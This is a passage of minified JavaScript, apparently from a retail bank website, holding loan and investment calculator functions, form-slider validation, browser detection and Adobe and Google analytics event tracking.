t=document.documentElement,a=t.getAttribute("dir")?t.getAttribute("dir"):null,t=n.querySelectorAll(".sc-range-slider");t.length&&(t.forEach(function(t){noUiSlider.create(t,{start:Number(t.getAttribute("data-default")),step:Number(t.getAttribute("data-step")),behaviour:"snap",connect:"lower",range:{min:Number(t.getAttribute("data-min")),max:0<Number(t.getAttribute("data-max"))?Number(t.getAttribute("data-max")):1e7},direction:a});var e=t.closest(r).querySelector('input[class$="-value"]');e?e.value=m(n,t.getAttribute("data-default")):(e=t.closest(r).querySelector('select[class$="-value"]'))&&(e.value=t.getAttribute("data-default"))}),t.forEach(function(t){t.setAttribute("aria-label","Drage here to move slider")}))},t.validateInput=function(t,e,n){var r,a,o=t.querySelector(".".concat(e)),t=t.querySelector(".".concat(e,"-value")),e=!0,i=(t?(r=Number(o.getAttribute("data-min")),a=Number(o.getAttribute("data-max"))):(r=Number(o.getAttribute("data-min")),a=Number(o.getAttribute("data-max")),t=o,e=!1),t.value),s=0;if(n.classList.add("hide"),o.getAttribute("data-decimal"))if((s=i.replace(/[^0-9.]/gi,"").replace(/^0/,""))!=i&&(t.value=s),s){var l=s.split(".");if("."===s)return void n.classList.remove("hide");if(2<l.length)return s="".concat(l[0],".").concat(l[1]),void(t.value=s);if(l[1]&&2<l[1].length)return s="".concat(l[0],".")+l[1].substr(0,2),void(t.value=s);if("."===s.slice(-1))return;s=l[1]&&1===l[1].length?parseFloat(s).toFixed(1):Number(s)}else s="";else(s=i.replace(/[^0-9]+/gi,"").replace(/^0/,""))!=i&&(t.value=s),s=s&&parseInt(s,10);a<s?(s=a,e&&o.noUiSlider.set([s])):""===s&&0<r?(s="",n.classList.remove("hide")):s<r&&n.classList.remove("hide"),e&&(""!==s&&r<=s?o.noUiSlider.set([s]):o.noUiSlider.set([0])),t.value=s},t.calculatePMT=function(t,e,n){t/=1200;return n*t/(1-1/Math.pow(1+t,e-(3<arguments.length&&void 0!==arguments[3]?arguments[3]:0)))},t.sliderErrorStatus=function(t,e){var n=!1,r=t.querySelectorAll(e);if(r.length)for(var a=0;a<r.length;a++){var o=Number(r[a].value.replace(/[^0-9.]/gi,"")),i=(i=r[a].className.split(" "))[i.length-1].slice(0,-6),i=t.querySelector(".".concat(i)),i=Number(i.getAttribute("data-min"));(isNaN(o)||o<i)&&(n=n||!0)}return n},t.formatNumbersWithTwoDecimalPlaces=function(t){t=t.replace(/(\d+(\.\d*)?)/g,function(t){var e=parseFloat(t);return isNaN(e)?t:e.toFixed(2)}).split("."),t=parseFloat(t[0]+"."+t.slice(1).join("")).toFixed(2);return isNaN(t)?"0.00":t},t.vLookup=function(t,e,n){for(var r=0;r<e.length;r++){var a=e[r];if(a[0]<=t&&(r===e.length-1||e[r+1][0]>t))return a[n-1]}},t.sliderFieldErrorStatus=function(t,e,n){var e=t.closest(e),r=Number(e.querySelector(".sc-range-slider").getAttribute("data-min")),e=e.querySelector(n);return r<=Number(t.value.replace(/[^0-9]+/gi,""))?(e.classList.add("hide"),!0):(e.classList.remove("hide"),!1)},t.stepFieldErrorStatus=function(t,e,n){var r=Number(t.getAttribute("data-min")),e=t.closest(e).querySelector(n);return r<=Number(t.value.replace(/[^0-9]+/gi,""))?(e.classList.add("hide"),!0):(e.classList.remove("hide"),!1)},t.calculateFutureValue=function(t,e,n,r,a){e=Math.round(e),e=Math.pow(1+t,e),r=r*e+n*(1-e)/t;return 0===a?r:r*(1+t)},t.convertMonthsToYearsAndMonths=function(t){return{years:Math.floor(t/12),months:t%12}},t.IPMT=function(t,e,n,r){return-(r*Math.pow(1+t,e-1))*t},t.extendedPMT=function(t,e,n,r,a){return 0===t?-(n+r)/e:(e=t*(r+(r=Math.pow(1+t,e))*n)/(r-1),1===a&&(e/=1+t),-e)},t.calculateNPER=function(t,e,n,r,a){return a=void 0===a?0:a,r=void 0===r?0:r,Math.log((e*(1+t*a)-r*t)/(n*t+e*(1+t*a)))/Math.log(1+t)},t.calculateYearMonth=function(t){var e=t%12,t=1<(t=Math.floor(t/12))?"".concat(t," Year(s)"):1===t?"".concat(t," Year"):"",e=1<e?" ".concat(e," Month(s)"):1===e?" ".concat(e," Month"):"";return"".concat(t).concat(e)},t.calculateEIR=function(t,e,n,r,a,o){r=void 0===r?0:r,a=void 0===a?0:a;for(var i,s=0,l=0,c=0,u=o=void 0===o?.01:o,d=(Math.abs(u)<1e-10||(l=Math.exp(t*Math.log(1+u))),n+e*t+r),m=n*l+e*(1/u+a)*(l-1)+r,c=i=0,s=u;1e-10<Math.abs(d-m)&&c<10;)u=(m*i-d*s)/(m-d),i=s,s=u,d=m,m=Math.abs(u)<1e-10?n*(1+t*u)+e*(1+u*a)*t+r:n*(l=Math.exp(t*Math.log(1+u)))+e*(1/u+a)*(l-1)+r,++c;return u},t.calculateIRR=function(t){for(var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1e-5,r=.1,a=0,o=0;o<e;o++){for(var a=0,i=0;i<t.length;i++)a+=t[i]/Math.pow(1+r,i);if(r-=a/_(t,r),Math.abs(a)<n)return r}return null},function(t,e){for(var n=0,r=0;r<t.length;r++)n-=r*t[r]/Math.pow(1+e,r+1);return n}),T=(t.calculateDerivative=_,t.calculatePresentValue=function(t,e,n){return n*((1-Math.pow(1+t,-e))/t)},t.pmt=function(t,e,n){return 0===t?-n/e:t*n*(n=Math.pow(1+t,e))/(n-1)},t.getOuterHeight=w,t.matchHeight=function(t){var e,t=document.querySelectorAll(t);t.length&&(e=Math.max.apply(Math,n(n(t).map(function(t){return t.offsetHeight}))),t.forEach(function(t){t.style.height="".concat(e,"px")}))},t.smoothScroll=function(t,r){var a,o,i,s,e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;t&&(a=t.getBoundingClientRect().top-e,o=window.pageYOffset,i=null,requestAnimationFrame(function t(e){var e=e-(i=null===i?e:i),n=s(e,o,a,r);window.scrollTo(0,n),e<r&&requestAnimationFrame(t)}),s=function(t,e,n,r){return(t/=r/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e})},t.validateInputNoSlider=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",r=Number(t.getAttribute("data-min")),a=Number(t.getAttribute("data-max")),o=Number(t.getAttribute("data-decimal")),i=t.value,s=0;if(n?e.classList.add("hide"):e.style.display="none",o)if(o=Number(o),(s=i.replace(/[^0-9.]/gi,"").replace(/^0/,""))!=i&&(t.value=s),s){var l=s.split(".");if("."===s)return void(n?e.classList.remove("hide"):e.style.display="block");if(l.length>o)return s="".concat(l[0],".").concat(l[1]),void(t.value=parseFloat(s));if(l[1]&&l[1].length>o)return s="".concat(l[0],".")+l[1].substr(0,o),void(t.value=parseFloat(s));if("."===s.slice(-1))return;s=l[1]&&1===l[1].length?parseFloat(s).toFixed(1):Number(s)}else s="";else(s=i.replace(/[^0-9]+/gi,"").replace(/^0/,""))!=i&&(t.value=s),s=s&&parseInt(s,10);-1!==a&&a<s?s=a:""===s&&0<r?(s="",n?e.classList.remove("hide"):e.style.display="block"):"0"===i&&0===r?s=r:""===s&&0===r?(s="",n?e.classList.remove("hide"):e.style.display="block"):s<r&&(n?e.classList.remove("hide"):e.style.display="block"),t.value=s},t.getAssetDomain=function(){var t,e;return"undefined"==typeof baseURL||""===baseURL?(t=l(),e=N().domain,t===window.scCommonConstants.PRODUCTION?urlObj[11]+"://"+urlObj[5]+"."+urlObj[3]+"."+urlObj[4]+"/"+urlObj[6]+"/"+urlObj[7]+"/":t===window.scCommonConstants.DEVELOPMENT?e===urlObj[3]+"."+urlObj[14]?"/content/themes/scretail/assets/global/":e===urlObj[1]+"."+urlObj[2]+"."+urlObj[4]||e===urlObj[0]+"."+urlObj[3]+"."+urlObj[4]?urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[8]+"/"+urlObj[6]+"/"+urlObj[7]+"/":"/assets/":t===window.scCommonConstants.STAGING?urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[9]+"/"+urlObj[6]+"/"+urlObj[7]+"/":urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[6]+"/"+urlObj[7]+"/"):"/zoo"===baseURL?urlObj[11]+"://"+urlObj[10]+"."+urlObj[3]+"."+urlObj[4]+"/"+urlObj[15]+"/"+urlObj[6]+"/":baseURL},t.triggerPopupViewedTagging=function(e){"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||setTimeout(function(){var t=g(g({},digitalData),{},{form:{formName:"",formStepName:"",formType:"",formPlatform:""}});t.form.popupName=e,t.event="popupViewed",scAnalyticsDataArray.push(t)},500)},t.getCampaignInfoV1=function(){var t=window.digitalData.page.pageInfo.pageName.split(":"),e=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb;"pk"===t[0]&&"udp-form"===t[3]||"in"===t[0]?(t=d(t[0]),window.digitalData.campaign={internal:{campaignName:t.intName,campaignValue:t.intVal},external:{campaignName:t.extName,campaignValue:t.extVal}}):(t=D(e),window.digitalData.campaign=window.digitalData.campaign||{},window.digitalData.campaign={internal:{campaignName:t[0],campaignValue:t[1]}})},t.getCampaignInfoV2=function(t){Object.entries(t).forEach(function(t){var e,t=u(t,2),n=t[0],t=t[1];"internal"===n||"external"===n?(e=T(t),window.digitalData.campaign[n]={campaignName:t[0],campaignValue:e?e.split(":")[1]:"na"}):"other"===n?(e=T(t,!0),window.digitalData.campaign.otherParams=e||""):t.length&&t.forEach(function(t){var e=T([t]);window.digitalData.campaign[t]=e?e.split(":")[1]:""})})},function(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],n=1<arguments.length&&void 0!==arguments[1]&&arguments[1],r=new URL(window.location.href),a=[],o=c(new URLSearchParams(r.search).entries());try{for(o.s();!(t=o.n()).done;){var i=u(t.value,2),s=i[0],l=i[1];(n?!e.includes(s):0===e.length||e.includes(s))&&l&&a.push("".concat(s,":").concat(l))}}catch(t){o.e(t)}finally{o.f()}return a.join("|")}),D=(t.extractQueryParams=T,function(t){if(!t.length)return"";for(var e=t.length,n="",r="",a=0;a<e;a++){var o=v(t[a]),i=O(t[a]);(o||i)&&(n&&(n+=":",r+=":"),n+=t[a],r+=o||i)}return[n=n||"na",r=r||"na"]}),M=(t.getCampaignInfo=D,function(t){var e,t=null!=(e=null!=(e=null!=(e=null!=(e=null!=(e=t.getAttribute("data-context"))?e:t.getAttribute("title"))?e:t.innerText)?e:t.textContent)?e:t.getAttribute("aria-label"))?e:"";return String(t).trim()}),j=(t.getCtaContext=M,t.getQueryParam=y,t.getAccordionHeading=function(t){var e;return(t=t&&t.closest(".sc-accordion, .c-plus-minus-accordion___item"))&&(e=null!=(e=t.querySelector(".sc-heading"))?e:t.querySelector(".accordion-header label"))&&(t=i(e.innerText))?"".concat(t,":"):""},t.handlePersistentBarScroll=function(){var t,e,n,r,a,o,i,s,l=document.querySelector(".sc-persistent-bar");!l||(t=document.querySelector("#onetrust-banner-sdk"))&&t.style&&"none"!==t.style.display||(t=null!=(t=null!=(t=null!=(t=window.scrollY)?t:document.documentElement.scrollTop)?t:document.body.scrollTop)?t:0,e=null!=(e=null!=(e=window.innerWidth)?e:document.documentElement.clientWidth)?e:document.body.clientWidth,n=600,(a=document.querySelector("[data-persistent-bar-target]"))&&(a=document.querySelector("."+a.getAttribute("data-persistent-bar-target")))&&(n=w(a)+k(a),768<=e)&&(n-=70),o=a=0,(r=document.querySelector("[data-persistent-bar-skip]"))&&(i=document.querySelector("."+r.getAttribute("data-persistent-bar-skip")))&&(a=k(i),o=w(i),768<=e)&&(a-=70),(i=document.querySelector("[data-persistent-bar-skip-device]"))&&(s=e<768,"mobile"===(i=i.getAttribute("data-persistent-bar-skip-device"))&&s||"mobile"!==i&&!s)&&(o=a=0),i=window.screen.height,i-=e<768?20:250,!(r&&a<=t+i&&t<=a+o)&&n<t?(l.classList.add("sc-persistent-bar--show"),s=w(l),document.body.style.marginBottom="".concat(s,"px")):(l.classList.remove("sc-persistent-bar--show"),document.body.style.marginBottom=0))},t.getDeviceDetails=function(){var t,e="",n=navigator.userAgent,r=[{s:"W 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"W 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"W 8",r:/(Windows 8|Windows NT 6.2)/},{s:"W 7",r:/(Windows 7|Windows NT 6.1)/},{s:"W Vista",r:/Windows NT 6.0/},{s:"W Server 2003",r:/Windows NT 5.2/},{s:"W XP",r:/(Windows NT 5.1|Windows XP)/},{s:"W 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"W ME",r:/(Win 9x 4.90|Windows ME)/},{s:"W 98",r:/(Windows 98|Win98)/},{s:"W 95",r:/(Windows 95|Win95|Windows_95)/},{s:"W NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"W CE",r:/Windows CE/},{s:"W 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"L",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"U",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(t in r){var a=r[t];if(a.r.test(n)){e=a.s;break}}var o="";switch(/Windows/.test(e)&&(o=/Windows (.*)/.exec(e)[1],e="Windows"),e){case"Mac OS X":var i=/Mac OS X (10|11[._\d]+)/.exec(n),o=i?i[1]:"Unknown";break;case"Android":i=/Android ([._\d]+)/.exec(n);o=i?i[1]:"Unknown";break;case"iOS":i=/OS (\d+)_(\d+)_?(\d+)?/.exec(n);o=i?i[1]+"."+i[2]+"."+(i[3]||0):"Unknown"}var s="d",l=(/Mobi/.test(navigator.userAgent)&&(s="m"),"");return screen.width&&(l+=(screen.width||"")+" x "+(screen.height||"")),{browserCodename:navigator.appCodeName,browserName:navigator.appName,browserVersion:navigator.appVersion,cookiesEnabled:navigator.cookieEnabled,browserLanguage:navigator.language,browserOnline:navigator.onLine,platform:navigator.platform,userAgentHeader:navigator.userAgent,agentHeader:navigator.getAgent,deviceInfo:s,screenSize:l,os:e,osVersion:o}},t.browserDetect=function(){var t={name:"",version:"",versionSearchString:"",dataBrowser:[{string:navigator.userAgent,subString:"Edge",identity:"MS Edge"},{string:navigator.userAgent,subString:"Edg",identity:"Edge"},{string:navigator.userAgent,subString:"MSIE",identity:"Explorer"},{string:navigator.userAgent,subString:"Trident",identity:"Explorer"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:"Opera",identity:"Opera"},{string:navigator.userAgent,subString:"OPR",identity:"Opera"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Safari",identity:"Safari"}],init:function(){this.name=this.searchString(this.dataBrowser)||"Other",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"Unknown"},searchString:function(t){for(var e=0;e<t.length;e++){var n=t[e].string,r=t[e].subString;if(this.versionSearchString=r,n.includes(r))return t[e].identity}return null},searchVersion:function(t){var e,n;return!this.versionSearchString||-1===(e=t.indexOf(this.versionSearchString))?null:(n=t.indexOf("rv:"),"Trident"===this.versionSearchString&&-1!==n?parseFloat(t.substring(n+3)):parseFloat(t.substring(e+this.versionSearchString.length+1)))}};return t.init(),t},t.changeURL=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=window.location.protocol+"//"+window.location.host+window.location.pathname+(t?"?".concat(t):"");window.history.pushState({path:t},"",t)},t.daysInThisMonth=function(){var t=new Date;return new Date(t.getFullYear(),t.getMonth()+1,0).getDate()},t.handleProductsObj=function(t){var e,n=window.digitalData.page.pageInfo.pageName.split(":"),r=(window.digitalData.products=window.digitalData.products||[],"hk"===t&&"na"===window.digitalData.page.category.primaryCategory?"":window.digitalData.page.category.primaryCategory),t="hk"===t&&"na"===window.digitalData.page.category.subCategory1?"":window.digitalData.page.category.subCategory1;window.digitalData.products=[{productID:null!=(e=window.digitalData.page.productInfo)&&e.productId?window.digitalData.page.productInfo.productId.toLowerCase().trim().replace(/\s+/g,"-"):"",productName:n[6].toLowerCase().trim().replace(/\s+/g,"-"),subProduct1:r.toLowerCase().trim().replace(/\s+/g,"-"),subProduct2:t.toLowerCase().trim().replace(/\s+/g,"-")}]},t.calculateAnnualRate=function(t,e,n){for(var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:0,a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:.1,i=0;i<1e3;i++){var s=Math.pow(1+o,t),s=o-(n*s+e*(1+o*a)*(s-1)/o+r)/(t*n*Math.pow(1+o,t-1)-e*(1+o*a)*(s-1)/(o*o)+e*(1+o*a)*t*s/o);if(Math.abs(s-o)<1e-10)return 12*s;o=s}return"error"},t.calculatePV=function(t,e,n){return n*((1-Math.pow(1+t,-e))/t)},t.getFormattedNumber=function(t){var e=(document.documentElement.getAttribute("lang")||"en").toLowerCase().split("-")[0],n=["零","一","二","三","四","五","六","七","八","九","十"];if("zh"===e)return t<=10?n[t]:t.toString().split("").map(function(t){return n[parseInt(t)]}).join("");if(11<=t%100&&t%100<=13)return t+"th";switch(t%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd";default:return t+"th"}},t.npv=S,t.excelIRR=function(t){for(var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:.1,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1e-7,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:1e3,a=e,o=0;o<r;o++){for(var i=0,s=0,l=1,c=0;c<t.length;c++)0<c&&(l*=1+a),i+=t[c]/l,0<c&&(s-=c*t[c]/(l*(1+a)));if(Math.abs(i)<n)return a;var u=a-i/s;if(Math.abs(u-a)<n)return u;a=u}var d=-.9999,m=10,g=S(t,d),e=S(t,m);if(!(0<g*e))for(var f=0;f<r;f++){var p=(d+m)/2,h=S(t,p);if(Math.abs(h)<n)return p;g*h<0?(m=p,0):(d=p,g=h)}return null},t.updateAdobeUserData=function(){var t=(null==(t=window.userMetaAdobe)||null==(t=t.user)?void 0:t.userInfo)||{},e=a().queryString;return"icmid"===t.userID&&(t.userID=window.sessionStorage.getItem("icmpid")||y(e,"icmid")),"segment"===t.customerSegment&&(t.customerSegment=y(e,"segment")),y(e,"deeplink")||(t.userID="",t.userType="ntb",t.userStatus="guest",t.customerSegment="",t.entryPoint=""),t},t.updateAdobeArticleData=function(){void 0!==window.articleMetaAdobe&&window.articleMetaAdobe.article&&(window.digitalData=window.digitalData||{},window.digitalData.article=window.articleMetaAdobe.article)},t.getMileStoneRange=function(t,e,n){t=n||Math.ceil(t/e*100),e=t<1?"":t<=25?n?"25% completed":"0-25":t<=50?n?"50% completed":"25-50":t<=75?n?"75% completed":"50-75":n?"100% completed":"75-100";return e},t.getDuration=function(t){var e,n;return!t||t<=0?"00:00:00":(t=Math.floor(t),e=String(Math.floor(t/3600)).padStart(2,"0"),n=String(Math.floor(t%3600/60)).padStart(2,"0"),t=String(t%60).padStart(2,"0"),"".concat(e,":").concat(n,":").concat(t))},function(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:-1,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";window.digitalData&&window.digitalData.page&&window.digitalData.page.pageInfo&&((t=(t=document.querySelectorAll(".modular-form"))&&0<=e?t[e]:null)&&t.hasAttribute("data-form-new-aa-implementation")&&(delete window.digitalData.error,delete window.digitalData.form),n&&((e=(e=window.digitalData.page.pageInfo.pageName).split(":"))[7]=n,window.digitalData.page.pageInfo.pageName=e.join(":")),delete window.digitalData.customLinkClick,delete window.digitalData.calculator)});t.resetDynamicData=j},{}],2:[function(t,e,n){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===a(t)?t:String(t)}(r.key),r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,t("./common-event-listener");t=new(o(function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function")}));n.default=t},{"./common-event-listener":5}],3:[function(t,e,n){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===a(t)?t:String(t)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function")}var e,n,r;return e=t,(n=[{key:"handleDigitalDataPush",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;if(t){for(var e in t.data)if("page"===e)for(var n in t.data.page)window.digitalData[e][n]=t.data.page[n];else window.digitalData[e]=t.data[e];var r={eventInfo:{eventName:t.event}};window.digitalData.event||(window.digitalData.event=[]),window.digitalData.event.push(r)}}}])&&o(e.prototype,n),r&&o(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());n.default=r},{}],4:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var a=r(t("./adobe-main")),o=r(t("./google-main"));function r(t){return t&&t.__esModule?t:{default:t}}function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(r.key),r)}}t=new(function(){function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function")}var e,n,r;return e=t,(n=[{key:"init",value:function(){var e,n;e=scAnalyticsDataArray,n=function(e){e.filter(function(t){window.digitalData&&a.default.handleDigitalDataPush(t),window.dataLayer&&o.default.handleDataLayerPush("",t),e.shift()})},e.push=function(t){Array.prototype.push.call(e,t),n(e)}}}])&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());"undefined"!=typeof scAnalyticsDataArray&&t.init(),n.default=t},{"./adobe-main":3,"./google-main":6}],5:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,t("./analytics-event-handler");var f=t("../../../../../nitro/src/js/sc-common-methods");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===a(t)?t:String(t)}(r.key),r)}}var i=!0,r=new(function(){function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function")}var e,n,r;return e=t,(n=[{key:"init",value:function(){var e,n,u,d,m=this,g=(window.digitalData=window.digitalData||{},window.digitalData&&(window.digitalData.page=window.digitalData.page||{},window.digitalData.page.attributes=window.digitalData.page.attributes||{},window.digitalData.page.attributes.platform=(document.documentElement.clientWidth||document.body.clientWidth)<768?"mobile":"desktop"),document.querySelector("meta[name='sc:page-slug']")?document.querySelector("meta[name='sc:page-slug']").getAttribute("content").toLowerCase():""),t=document.querySelector("meta[name='title']"),t=(!t||"404-error-page"!=t.getAttribute("content")&&"404 Error Page"!=t.getAttribute("content")||(t={data:{error:{errorCode:"404",errorDescription:"page not found"}},event:"errorPage",title:document.title,href:window.location.href,context:"404 Page not found"},scAnalyticsDataArray.push(t)),document.body.addEventListener("mousedown",function(t){e=t.pageX,n=t.pageY}),document.body.addEventListener("mouseup",function(t){u=Math.abs(t.pageX-e),d=Math.abs(t.pageY-n)}),document.addEventListener("click",function(t){var e,n,r,a,o,i,s,l,c;(10<u||10<d)&&"search"!==g||(e=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""),n=t.target.closest("a"),"string"==typeof t.target.className&&void 0!==t.target.className.includes&&-1!==t.target.className.indexOf("c2c_text_content")?(a={data:{customLinkClick:{customLinkName:(t.target.innerText||t.target.textContent).trim().toLowerCase(),customLinkPosition:"chat-button"}},event:"ctaClick",title:document.title,href:window.location.href,context:"chat-button"},scAnalyticsDataArray.push(a)):n&&(t.preventDefault(),r=(r=n.getAttribute("href"))&&r.trim(),a=void 0===t.target.getAttribute("target")?"":n.getAttribute("target"),o=(0,f.urlBreakdown)(r),i=void 0===t.target.getAttribute("data-send")||null===t.target.getAttribute("data-send")?"":t.target.getAttribute("data-send").toLowerCase(),t.target.closest(".m-search-result ul.list")&&"search"==g?(l=document.querySelector(".sc-searchpage__form-search input[name='global-search']").value.trim(),c=t.target.closest("a").getAttribute("title").trim(),s=(s=t.target.closest(".result-item").getAttribute("id").trim()).substr(12),c={data:{page:{search:{keyword:l,clickedTitle:c,searchRank:Number(s)+1}}},event:"searchResultClickThrough",title:document.title,href:window.location.href,context:l},scAnalyticsDataArray.push(c)):(l={data:{customLinkClick:{customLinkName:s=(s=void 0===t.target.getAttribute("title")?t.target.innerText||t.target.textContent||n.getAttribute("data-context")||n.getAttribute("aria-label"):n.getAttribute("title"))&&s.toLowerCase().trim(),customLinkPosition:m.calcElementLocation(t.target)}},event:"ctaClick",title:document.title,href:window.location.href,context:m.calcElementLocation(t.target)},scAnalyticsDataArray.push(l)),c=n.getAttribute("data-modal-source"),!r||c||!(0,f.isInternalDomain)(o.domain,r)&&""!==o.domain&&o.domain!==document.location.hostname&&"close-modal"!=i&&"/"!==r.charAt(0)||(a&&"_blank"===a.toLowerCase()?("//"==r.substring(0,2)?r=e+"/"+(r=r.substr(2)):"/"===r.charAt(0)&&(r=e+"/"+(r=r.substr(1))),window.open(r,"_blank")):r&&"#"==r.charAt(0)?location.href=r:!r||"tel"!=r.substring(0,3).toLowerCase()&&"mailto"!=r.substring(0,6).toLowerCase()?r&&"javascript"==r.substring(0,10).toLowerCase()||(r&&m.isValidURL(r)&&"/"!==r.charAt(0)?setTimeout(function(){location.href=m.getValidUrl(r)},200):("//"==r.substring(0,2)?r=r.substr(2):"/"===r.charAt(0)&&(r=r.substr(1)),r=e+"/"+r,setTimeout(function(){location.href=r},200))):window.open(r,"_self"))))}),document.querySelector(".sc-searchpage__form-search input[name='global-search']"));t&&(t.addEventListener("focus",function(){i=!0}),t.addEventListener("keyup",m.delayFiveSeconds(function(){var t,e;i&&(e={data:{page:{search:{keyword:t=document.querySelector(".sc-searchpage__form-search input[name='global-search']").value.trim(),numberOfResults:e=parseInt(document.querySelector("li:first-child span.counter").innerText)}}},event:e&&"undefined"!=e?"siteSearch":"zeroSearchResults",title:document.title,href:window.location.href,context:t},scAnalyticsDataArray.push(e),i=!1)})),t.addEventListener("blur",function(){i&&window.setTimeout(function(){var t=document.querySelector(".sc-searchpage__form-search input[name='global-search']").value.trim(),e=parseInt(document.querySelector("li:first-child span.counter").innerText),e={data:{page:{search:{keyword:t,numberOfResults:e}}},event:e&&"undefined"!=e?"siteSearch":"zeroSearchResults",title:document.title,href:window.location.href,context:t};scAnalyticsDataArray.push(e)},500),i=!1}))}},{key:"calcElementLocation",value:function(t){if(t.closest(".c-modal")||t.closest(".sc-modal"))return"lightbox";if(t.closest(".m-persistent-bar")||t.closest(".sc-persistent-bar")||t.closest(".m-persistent-bootom-bar"))return"persistent-bar";var e=[{name:"top",depth:30},{name:"middle",depth:70},{name:"bottom",depth:100}],n=Math.max(document.body.clientHeight,window.outerHeight);if(n<=0)return"";for(var 